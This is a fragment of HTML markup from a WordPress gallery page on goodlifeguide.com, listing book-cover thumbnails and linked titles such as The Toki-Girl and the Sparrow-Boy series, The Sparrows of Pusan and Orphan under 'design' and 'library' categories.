										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-978x1536.jpeg 978w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-1304x2048.jpeg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/00B87142-2FC8-47E9-A8AC-1DC963145691-scaled.jpeg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-six-the-dragon-sisters/" rel="bookmark">The Toki-Girl and the Sparrow-Boy Book Six:  The Dragon Sisters</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3911 -->
																												<article id="post-3921" class="twp-gallery-post twp-overlay-image-hover post-3921 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-sparrows-of-pusan/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-978x1536.jpeg 978w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-1304x2048.jpeg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/571DB75D-BE3B-46DE-9944-9DED80CAF56C-scaled.jpeg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-sparrows-of-pusan/" rel="bookmark">The Sparrows of Pusan</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3921 -->
																												<article id="post-4739" class="twp-gallery-post twp-overlay-image-hover post-4739 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-ebook-publishing tag-formatters tag-formatting tag-goodlife tag-ipad tag-kindle tag-nook tag-publisher tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-8-the-shadows-of-war/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-768x1207.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-768x1207.jpg 768w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-191x300.jpg 191w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-573x900.jpg 573w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-978x1536.jpg 978w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-1304x2048.jpg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover8-scaled.jpg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-8-the-shadows-of-war/" rel="bookmark">The Toki-Girl and the Sparrow-Boy, Book 8: The Shadows of War</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-4739 -->
																												<article id="post-3728" class="twp-gallery-post twp-overlay-image-hover post-3728 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/how-to-protect-children-from-child-abuse/">
										<img loading="lazy" width="640" height="960" src="https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover-768x1152.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover-768x1152.jpg 768w, https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover-200x300.jpg 200w, https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover-600x900.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover-1024x1536.jpg 1024w, https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover-1365x2048.jpg 1365w, https://www.goodlifeguide.com/wp-content/uploads/2017/10/cover.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/how-to-protect-children-from-child-abuse/" rel="bookmark">How To Protect Children from Sexual Abuse</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3728 -->
																												<article id="post-3639" class="twp-gallery-post twp-overlay-image-hover post-3639 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/lover-husband-father-monster-book-3-the-aftermath/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover_aftermath-small.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover_aftermath-small.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover_aftermath-small-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/lover-husband-father-monster-book-3-the-aftermath/" rel="bookmark">Lover, Husband, Father, Monster &#8211; Book 3, The Aftermath</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3639 -->
																												<article id="post-3589" class="twp-gallery-post twp-overlay-image-hover post-3589 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/journeys-beyond-the-front-door/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/journeysbeyondthefrontdoor.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/journeysbeyondthefrontdoor.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/journeysbeyondthefrontdoor-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/journeys-beyond-the-front-door/" rel="bookmark">Journeys Beyond the Front Door</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3589 -->
																												<article id="post-3599" class="twp-gallery-post twp-overlay-image-hover post-3599 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-playmakers/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/playmakers.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/playmakers.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/playmakers-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-playmakers/" rel="bookmark">The Playmakers</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3599 -->
																												<article id="post-3694" class="twp-gallery-post twp-overlay-image-hover post-3694 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-point-2/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/point2.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/point2.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/point2-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-point-2/" rel="bookmark">The Point</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3694 -->
																												<article id="post-3597" class="twp-gallery-post twp-overlay-image-hover post-3597 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-patrons/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/thepatrons.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/thepatrons.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/thepatrons-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-patrons/" rel="bookmark">The Patrons</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3597 -->
																												<article id="post-1921" class="twp-gallery-post twp-overlay-image-hover post-1921 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-bookbaby tag-ebook-publishing tag-formatters tag-formatting tag-good-life tag-guide tag-header_menu tag-ipad tag-kindle tag-nook tag-publisher tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-forgetful-toothfairy/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/forgetfulltoothfairy.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/forgetfulltoothfairy.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/forgetfulltoothfairy-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-forgetful-toothfairy/" rel="bookmark">The Forgetful Toothfairy</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-1921 -->
																												<article id="post-1847" class="twp-gallery-post twp-overlay-image-hover post-1847 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-bookbaby tag-ebook-publishing tag-formatters tag-formatting tag-good-life tag-guide tag-header_menu tag-ipad tag-kindle tag-nook tag-publisher tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/in-the-shadow-of-giants/">
										<img loading="lazy" width="640" height="926" src="https://www.goodlifeguide.com/wp-content/uploads/2012/08/InTheShadowOfGiants-768x1111.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2012/08/InTheShadowOfGiants-768x1111.jpg 768w, https://www.goodlifeguide.com/wp-content/uploads/2012/08/InTheShadowOfGiants-207x300.jpg 207w, https://www.goodlifeguide.com/wp-content/uploads/2012/08/InTheShadowOfGiants-622x900.jpg 622w, https://www.goodlifeguide.com/wp-content/uploads/2012/08/InTheShadowOfGiants-1062x1536.jpg 1062w, https://www.goodlifeguide.com/wp-content/uploads/2012/08/InTheShadowOfGiants.jpg 1400w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/in-the-shadow-of-giants/" rel="bookmark">In the Shadow of Giants</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-1847 -->
																												<article id="post-2972" class="twp-gallery-post twp-overlay-image-hover post-2972 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/chloes-guardian/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2014/06/chloesguardian.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2014/06/chloesguardian.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2014/06/chloesguardian-207x300.jpg 207w, https://www.goodlifeguide.com/wp-content/uploads/2014/06/chloesguardian-228x331.jpg 228w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/chloes-guardian/" rel="bookmark">Chloe&#8217;s Guardian</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-2972 -->
																												<article id="post-3106" class="twp-gallery-post twp-overlay-image-hover post-3106 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/flounder-bytes/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2014/05/flounderbytes.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2014/05/flounderbytes.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2014/05/flounderbytes-207x300.jpg 207w, https://www.goodlifeguide.com/wp-content/uploads/2014/05/flounderbytes-228x331.jpg 228w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/flounder-bytes/" rel="bookmark">Flounder Bytes</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3106 -->
																												<article id="post-3700" class="twp-gallery-post twp-overlay-image-hover post-3700 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/phoebes-journey/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/phoebesjourney.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/phoebesjourney.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/phoebesjourney-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/phoebes-journey/" rel="bookmark">Phoebe&#8217;s Journey</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3700 -->
																												<article id="post-3698" class="twp-gallery-post twp-overlay-image-hover post-3698 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/healthy-work-putting-the-good-back-into-work/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/healtywork.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/healtywork.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/healtywork-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/healthy-work-putting-the-good-back-into-work/" rel="bookmark">Healthy Work: Putting the Good Back Into Work</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3698 -->
																												<article id="post-3601" class="twp-gallery-post twp-overlay-image-hover post-3601 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-chandelier-incident-and-other-family-nonsense/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/chandelierincident.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/chandelierincident.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/chandelierincident-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-chandelier-incident-and-other-family-nonsense/" rel="bookmark">The Chandelier Incident and Other Family Nonsense</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3601 -->
																												<article id="post-3591" class="twp-gallery-post twp-overlay-image-hover post-3591 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/our-little-town/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/ourlittletown.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/ourlittletown.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/ourlittletown-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/our-little-town/" rel="bookmark">Our Little Town</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3591 -->
																												<article id="post-3688" class="twp-gallery-post twp-overlay-image-hover post-3688 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/orphan/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover2017-small.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover2017-small.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover2017-small-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/orphan/" rel="bookmark">Orphan</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3688 -->
																												<article id="post-3686" class="twp-gallery-post twp-overlay-image-hover post-3686 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/sheriff-clayt-stories-by-james-f-schnabel/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/sheriffclayt.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/sheriffclayt.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/sheriffclayt-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
